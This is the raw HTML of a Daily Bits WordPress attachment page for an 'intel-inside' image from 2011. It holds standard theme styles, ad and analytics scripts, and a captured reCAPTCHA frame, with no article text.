100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://www.dailybits.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="//fonts.googleapis.com/css?family=Raleway%3A400%2C700&amp;ver=3.2.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailybits.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.dailybits.com/wp-json/wp/v2/media/3213"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailybits.com/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dailybits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailybits.com%2Fnew-intel-chip-to-disallow-copying-of-movies%2Fintel-inside%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dailybits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailybits.com%2Fnew-intel-chip-to-disallow-copying-of-movies%2Fintel-inside%2F&amp;format=xml"/>
<link rel="icon" href="https://www.dailybits.com/wp-content/themes/news-pro/images/favicon.ico"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-4829570-20"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4829570-20');
</script>

 <script data-ad-client="ca-pub-6912717002762685" async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 221496;
var ezdomain = 'dailybits.com';
var ezoicSearchable = 1;
</script></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3213 attachmentid-3213 attachment-jpeg wp-theme-genesis wp-child-theme-news-pro custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden jessica-red" itemscope="" itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container-wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope="" itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topics" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9593"><a href="https://www.dailybits.com/category/internet/" itemprop="url"><span itemprop="name">Internet</span></a>
<ul class="sub-menu">
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9604"><a href="https://www.dailybits.com/category/browsers/" itemprop="url"><span itemprop="name">Browsers</span></a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9605"><a href="https://www.dailybits.com/category/cloud-computing-2/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9601"><a href="https://www.dailybits.com/category/online-video/" itemprop="url"><span itemprop="name">Online Video</span></a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9606"><a href="https://www.dailybits.com/category/search-engines/" itemprop="url"><span itemprop="name">Search Engines</span></a></li>
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9608"><a href="https://www.dailybits.com/category/web-20/" itemprop="url"><span itemprop="name">Web 2.0</span></a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9594"><a href="https://www.dailybits.com/category/mobile/" itemprop="url"><span itemprop="name">Mobile</span></a>
<ul class="sub-menu">
	<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9602"><a href="https://www.dailybits.com/category/android-apps-2/" itemprop="url"><span itemprop="name">Android Apps</span></a></li>
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9603"><a href="https://www.dailybits.com/category/apps-2/" itemprop="url"><span itemprop="name">Apps</span></a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9598"><a href="https://www.dailybits.com/category/software/" itemprop="url"><span itemprop="name">Software</span></a></li>
<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9599"><a href="https://www.dailybits.com/category/funny-stuff/" itemprop="url"><span itemprop="name">Funny Stuff</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9607"><a href="https://www.dailybits.com/category/social-networks/" itemprop="url"><span itemprop="name">Social Networks</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9597"><a href="https://www.dailybits.com/category/web-tools/" itemprop="url"><span itemprop="name">Web Tools</span></a></li>
</ul></div></nav><header class="site-header" itemscope="" itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dailybits.com/">Daily Bits</a></p></div><div class="widget-area header-widget-area"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - header - top_of_page -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - header - top_of_page --></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope="" itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-9583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9583"><a href="https://www.dailybits.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://www.dailybits.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://www.dailybits.com/archives/" itemprop="url"><span itemprop="name">Archives</span></a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://www.dailybits.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://www.dailybits.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-3213 attachment type-attachment status-inherit entry" aria-label="intel-inside" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">intel-inside</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-01-05T07:04:37-05:00">January 5, 2011</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p class="attachment"><a href="https://www.dailybits.com/wp-content/uploads/2011/01/intel-inside.jpg"><img decoding="async" width="300" height="280" src="https://www.dailybits.com/wp-content/uploads/2011/01/intel-inside-300x280.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.dailybits.com/wp-content/uploads/2011/01/intel-inside-300x280.jpg 300w, https://www.dailybits.com/wp-content/uploads/2011/01/intel-inside.jpg 354w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope="" itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.dailybits.com/" role="search" itemprop="potentialAction" itemscope="" itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"/><input class="search-form-submit" type="submit" value="Search"/><meta content="https://www.dailybits.com/?s={s}" itemprop="target"/></form></div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar top - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar top - sidebar --></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&amp;p=12&amp;l=ur1&amp;category=primemain&amp;banner=1WK0VRNA75J95DFZRE02&amp;f=ifr&amp;linkID=e985aca0f1185a2df6b3070697849fb1&amp;t=spm0f5-20&amp;tracking_id=spm0f5-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></section>
<section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar 2 - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-102"> </div>
<!-- End Ezoic - sidebar 2 - sidebar_middle --></div></div></section>
</aside></div></div><footer class="site-footer" itemscope="" itemtype="https://schema.org/WPFooter"><div class="wrap"><p><a href="https://www.dailybits.com/privacy-policy/">Privacy Policy</a>
<br/>
<br/>

Copyright © 2026 · <a href="https://my.studiopress.com/themes/news/">News Pro</a> On <a href="http://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://www.dailybits.com/wp-login.php">Log in</a></p></div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var infolinks_pid = 3294769;
var infolinks_wsid = 25;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3" id="news-match-height-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3" id="news-global-js-js"></script>
<script type="text/javascript" id="news-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3" id="news-responsive-menus-js"></script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.dailybits.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a1ef5316afa47cab79998119c9de63d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 20, 2026 4:59 am (UTC:-5) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LDOq9tOPEAB3khMvbeG2Yw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934164779');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>